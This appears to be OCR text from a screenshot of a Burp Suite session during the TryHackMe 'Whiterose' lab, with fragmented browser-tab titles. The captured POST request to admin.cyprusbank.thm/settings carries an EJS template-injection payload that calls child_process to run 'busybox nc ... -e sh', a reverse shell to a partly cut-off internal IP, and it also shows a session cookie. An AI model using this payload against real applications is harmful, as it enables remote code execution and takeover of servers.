 Default
JoeSaf
JoeSaf
Free G
Produc
The Ha
ASUS R
TryHac
TryHac
EJS, Se
Possib
22 - Pe
Whit
TryHac
Cyprus
ChatG
Garuda
swissk
Online
Garuda
Proble
Proble
https://sunnysinghverma.medium.com/whiterose-tryhackme-motion-graphics-writeup-easy-room-detailed-thm-walkthrough-972ee9129fe2
14
Ablaze Support Startpage Homepage Forum Wiki Uptimes KillSticky
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3ARWoiJ0gD-hRMu1H09cOZJS9lvzdrGhZx.2n8T1gpt8mm0A73w2s1YxEm
Mexy2zdT4dkohlDVJ%2FqU
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=admin&password=admin&settings[view
options][outputFunctionName]=x;process.mainModule.require('c
hild_process').execSync('busybox nc 10. -e
sh');s
Inspector
Notes
? Search 0 highlights
Waiting
Event log All issues Memory: 115.4MB